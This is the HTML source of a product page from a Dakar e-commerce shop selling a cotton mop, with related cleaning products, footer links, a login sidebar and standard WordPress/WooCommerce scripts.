		<a href="/produit/serpillere-en-coton-absorbant/?add-to-cart=13660" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13660" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13660" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Manche de Balai en Aluminium 140cm a vis&rdquo;" rel="nofollow" data-success_message="« Manche de Balai en Aluminium 140cm a vis » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13660" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10766 status-publish first instock product_cat-accessoires-de-nettoyage has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="10766">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/chiffon-de-nettoyage-microfibre-35x75cm-bleu/" class="product-image-link" tabindex="-1" aria-label="Chiffon de Nettoyage Microfibre 35x75cm">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/x43-1-430x430.png.pagespeed.ic.lPuQValUhl.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/43-1-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/43-1-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/43-1-700x700.png 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/43-1.png 1200w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

					<div class="hover-img">
				<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/x42-430x430.png.pagespeed.ic.dszsuBHwI3.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/42-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/42-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/42-700x700.png 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/42.png 1200w" sizes="auto, (max-width: 430px) 100vw, 430px"/>			</div>
			
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/chiffon-de-nettoyage-microfibre-35x75cm-bleu/">Chiffon de Nettoyage Microfibre 35x75cm</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/serpillere-en-coton-absorbant/?add-to-cart=10766" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10766" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10766" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Chiffon de Nettoyage Microfibre 35x75cm&rdquo;" rel="nofollow" data-success_message="« Chiffon de Nettoyage Microfibre 35x75cm » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10766" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style id="elementor-post-728">.elementor-728 .elementor-element.elementor-element-2f0e28ac:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-2f0e28ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9}.elementor-728 .elementor-element.elementor-element-2f0e28ac{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s;margin:0 0 -40px 0}.elementor-728 .elementor-element.elementor-element-2f0e28ac>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}</style>		<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
							<div class="wd-brands brands-widget slider-brands_5475 wd-hover-alt wd-style-default wd-layout-carousel wd-carousel-container" id="brands_5475">
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
													</div>
							</div>

							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
											</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-36" class="wd-widget widget footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1.png"><img loading="lazy" decoding="async" width="1300" height="353" src="https://evitrine-dakar.com/wp-content/uploads/2023/04/xLogo-evitrine-dakar-desktop-1-1300x353.png.pagespeed.ic.Y_Wyx0nw0W.webp" alt="" class="wp-image-29452" srcset="https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-1300x353.png 1300w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-400x109.png 400w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-768x209.png 768w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-1536x417.png 1536w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-2048x556.png 2048w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-860x234.png 860w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-430x117.png 430w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-700x190.png 700w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-150x41.png 150w" sizes="auto, (max-width: 1300px) 100vw, 1300px"/></a></figure>
</div><div id="block-28" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">MOYENS DE PAIEMENT</h2>
</div><div id="block-29" class="wd-widget widget footer-widget  widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement.png"><img loading="lazy" decoding="async" width="1018" height="126" data-id="29445" src="https://evitrine-dakar.com/wp-content/uploads/2023/04/xPaytech-mode-de-paiement.png.pagespeed.ic.4CoKzZnFNn.webp" alt="" class="wp-image-29445" srcset="https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement.png 1018w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-400x50.png 400w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-768x95.png 768w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-860x106.png 860w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-430x53.png 430w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-700x87.png 700w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-150x19.png 150w" sizes="auto, (max-width: 1018px) 100vw, 1018px"/></a></figure>
</figure>
</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-17" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Catégories de produits</h2>
</div><div id="block-20" class="wd-widget widget footer-widget  widget_block">
<ul class="wp-block-list"><li><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/" data-type="URL" data-id="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/">Cuisine et art de la table</a></li><li><a href="https://evitrine-dakar.com/categorie-produit/electromenager/" data-type="URL" data-id="https://evitrine-dakar.com/categorie-produit/electromenager/">Electroménager</a></li><li><a href="https://evitrine-dakar.com/categorie-produit/entretien/" data-type="URL" data-id="https://evitrine-dakar.com/categorie-produit/entretien/">Entretien</a></li><li><a href="https://evitrine-dakar.com/categorie-produit/maison/" data-type="URL" data-id="https://evitrine-dakar.com/categorie-produit/maison/">Maison</a></li><li><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/">Soins &amp; beauté</a></li></ul>
</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-18" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Liens utiles</h2>
</div><div id="block-21" class="wd-widget widget footer-widget  widget_block">
<ul class="wp-block-list"><li><a href="https://evitrine-dakar.com/boutique/" data-type="URL" data-id="https://evitrine-dakar.com/boutique/">Boutique</a></li><li><a href="https://evitrine-dakar.com/produits-les-plus-vendus/" data-type="URL" data-id="https://evitrine-dakar.com/produits-les-plus-vendus/">Les plus vendus</a></li><li><a href="https://evitrine-dakar.com/produits-en-promos/" data-type="URL" data-id="https://evitrine-dakar.com/produits-en-promos/">Promotion</a></li><li><a href="https://evitrine-dakar.com/politique-de-confidentialite-2/" data-type="URL" data-id="https://evitrine-dakar.com/politique-de-confidentialite-2/">Politique de Confidentialité</a></li><li><a href="https://evitrine-dakar.com/terms-of-use/">Conditions Générales de Vente</a></li></ul>
</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-19" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Contactez-nous</h2>
</div><div id="block-22" class="wd-widget widget footer-widget  widget_block">
<ul class="wp-block-list"><li><strong>Adresses</strong></li><li>142 Avenue Lamine Gueye, Dakar</li><li>Almadies en face Restaurant Kabylie</li><li><strong>Horaires</strong></li><li>Lun-Sam : 9:00 / 19:00</li></ul>
</div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small>Copyright <i class="fa fa-copyright"></i><a href="https://evitrine-dakar.com/"><strong> E-VITRINE Dakar 2022 </strong></a></small>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://evitrine-dakar.com/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Rechercher un produit" value="" name="s" aria-label="Search" title="Rechercher un produit" required />
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-liens-utiles" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-18560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18560 item-level-0"><a href="https://evitrine-dakar.com/terms-of-use/" class="woodmart-nav-link"><span class="nav-link-text">Conditions Générales de Vente</span></a></li>
<li id="menu-item-18558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-18558 item-level-0"><a href="https://evitrine-dakar.com/politique-de-confidentialite-2/" class="woodmart-nav-link"><span class="nav-link-text">Politique de confidentialité</span></a></li>
<li id="menu-item-18556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18556 item-level-0"><a href="https://evitrine-dakar.com/nos-tarifs-dexpedition/" class="woodmart-nav-link"><span class="nav-link-text">Nos tarifs d’expédition</span></a></li>
<li id="menu-item-18557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18557 item-level-0"><a href="https://evitrine-dakar.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-18559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18559 item-level-0"><a href="https://evitrine-dakar.com/mon-compte/" class="woodmart-nav-link"><span class="nav-link-text">Mon compte</span></a></li>
</ul><ul id="menu-blog-archive-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18025 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/" class="woodmart-nav-link"><img width="150" height="150" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xcuisine-1-150x150.png.pagespeed.ic.aKLUcRUjG8.webp" class="wd-nav-img" alt="Cuisine et Art de la Table" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-300x300.png 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1.png 512w" sizes="(max-width: 150px) 100vw, 150px"/><span class="nav-link-text">Cuisine et Art de la Table</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18026 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/accessoires-cuisine/" class="woodmart-nav-link">Accessoires cuisine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18027 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/art-de-la-table/" class="woodmart-nav-link">Art de la table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18028 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/conservation-et-rangement/" class="woodmart-nav-link">Conservation et Rangement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18029 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/ustensiles-de-cuisson/" class="woodmart-nav-link">Ustensiles de Cuisson</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18030 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/electromenager/" class="woodmart-nav-link"><span class="nav-link-text">Electroménager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18031 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/electromenager/petit-electromenager/" class="woodmart-nav-link">Petit Electroménager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-18032 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/entretien/" class="woodmart-nav-link"><span class="nav-link-text">Entretien</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18033 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/entretien/accessoires-de-nettoyage/" class="woodmart-nav-link">Accessoires de Nettoyage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18034 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/entretien/desodorisants/" class="woodmart-nav-link">Désodorisants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18035 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/entretien/entretien-chaussures/" class="woodmart-nav-link">Entretien Chaussures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18036 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/entretien/insecticides/" class="woodmart-nav-link">Insecticides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18037 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/entretien/produits-de-nettoyage/" class="woodmart-nav-link">Produits de Nettoyage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18040 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/maison/" class="woodmart-nav-link"><span class="nav-link-text">Maison</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18041 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/maison/accessoires-pour-la-maison/" class="woodmart-nav-link">Accessoires pour la maison</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18042 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/maison/accessoires-salle-de-bain/" class="woodmart-nav-link">Accessoires Salle de Bain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18043 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/maison/autres-pour-la-maison/" class="woodmart-nav-link">Autres pour la maison</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18044 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/maison/decoration/" class="woodmart-nav-link">Décoration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18045 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/maison/rangements-box/" class="woodmart-nav-link">Rangements &amp; Box</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18046 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/" class="woodmart-nav-link"><span class="nav-link-text">Soins &amp; Beauté</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18047 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/corps-visage/" class="woodmart-nav-link">Corps &amp; Visage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18048 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/hygiene-buccale/" class="woodmart-nav-link">Hygiène Buccale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18049 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/pedicure-manucure/" class="woodmart-nav-link">Pedicure &amp; Manucure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18050 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/soins-des-cheveux/" class="woodmart-nav-link">Soins des cheveux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66071 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/promo-fin-dannee/" class="woodmart-nav-link"><span class="nav-link-text">Promo Fin 2025</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://evitrine-dakar.com/mon-compte/" class="woodmart-nav-link">Se connecter/S&#039;inscrire</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Panier</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fermer</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Se connecter</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fermer</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://evitrine-dakar.com/mon-compte/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Identifiant ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value=""/>				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Mot de Passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/>
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e72af0beb1"/><input type="hidden" name="_wp_http_referer" value="/produit/serpillere-en-coton-absorbant/"/>											<input type="hidden" name="redirect" value="https://evitrine-dakar.com/produit/serpillere-en-coton-absorbant/"/>
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
				</p>

				<p class="login-form-footer">
					<a href="https://evitrine-dakar.com/mon-compte/lost-password/" class="woocommerce-LostPassword lost_password">Mot de Passe Perdu?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Se souvenir de moi" aria-label="Se souvenir de moi"/> <span>Se souvenir de moi</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Pas de compte?</p>
					<a href="https://evitrine-dakar.com/mon-compte/?action=register" class="btn create-account-button">Créer un compte</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/mon-compte\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://evitrine-dakar.com/boutique/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Boutique				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://evitrine-dakar.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Panier				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://evitrine-dakar.com/mon-compte/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mon compte				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://evitrine-dakar.com"}},{"@type":"ListItem","position":2,"item":{"name":"Entretien","@id":"https://evitrine-dakar.com/categorie-produit/entretien/"}},{"@type":"ListItem","position":3,"item":{"name":"Accessoires de Nettoyage","@id":"https://evitrine-dakar.com/categorie-produit/entretien/accessoires-de-nettoyage/"}},{"@type":"ListItem","position":4,"item":{"name":"Serpill\u00e8re en Coton &amp;#8211; Absorbant","@id":"https://evitrine-dakar.com/produit/serpillere-en-coton-absorbant/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://evitrine-dakar.com/produit/serpillere-en-coton-absorbant/#product","name":"Serpill\u00e8re en Coton - Absorbant","url":"https://evitrine-dakar.com/produit/serpillere-en-coton-absorbant/","description":"Serpill\u00e8re en coton absorbant.\r\n\r\nTaille : 100 x 50 cm","image":"https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600.jpg","sku":12152,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"600","priceCurrency":"XOF","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://evitrine-dakar.com/produit/serpillere-en-coton-absorbant/","seller":{"@type":"Organization","name":"EVITRINE DAKAR","url":"https://evitrine-dakar.com"}}]}]}</script>			
			<noscript>
				<img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=767386480893627&ev=PageView&noscript=1"/>
			</noscript>
			
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,.5em)));gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,.5em)))}</style>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-footer-17aa1092.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpo_min-footer-1-css' href='https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/A.wpo-minify-footer-339c1786.min.css.pagespeed.cf.8NalAwH5qm.css' type='text/css' media='all'/>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">//<![CDATA[
